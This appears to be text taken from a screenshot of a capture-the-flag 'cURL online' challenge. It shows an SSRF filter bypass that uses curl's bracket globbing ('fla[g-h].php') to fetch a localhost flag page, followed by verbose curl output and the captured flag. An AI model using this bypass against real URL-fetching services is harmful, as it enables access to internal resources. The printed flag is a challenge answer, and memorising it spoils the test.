 cURL online
http://
GO
URL: 'http://127.0.0.1:1337/fla[g-h].php'
Hacker detected [Connected to 127.0.0.1 (127.0.0.1) port 1337 (#0) > GET /flag.php HTTP/1.1 > Host: 127.0.0.1:1337 > User-Agent: curl/7.64.0 >
Accept: */* > < HTTP/1.1 200 OK < Server: nginx < Date: Sun, 09 Mar 2025 05:46:09 GMT < Content-Type: text/html; charset=UTF-8 <
Transfer-Encoding: chunked < Connection: keep-alive < { [75 bytes data] 100 64 0 64 0 0 64000 0 --:--:-- --:--:-- --:--:-- 64000 * Connection
#0 to host 127.0.0.1 left intact --_curl_--http://127.0.0.1:1337/flag.php 127.0.0.1
CHH{bYP4ss_s5Rf_CUrl_41e795338daec1994c4d49cdc796249b} [2/2]: http://127.0.0.1:1337/flah.php --> * Expire in 0 ms for 6 (transfer
0x564d728f2030) * Found bundle for host 127.0.0.1: 0x564d728f1060 [can pipeline] * Could pipeline, but not asked to! * Re-using existing
connection! (#0) with host 127.0.0.1 * Connected to 127.0.0.1 (127.0.0.1)]!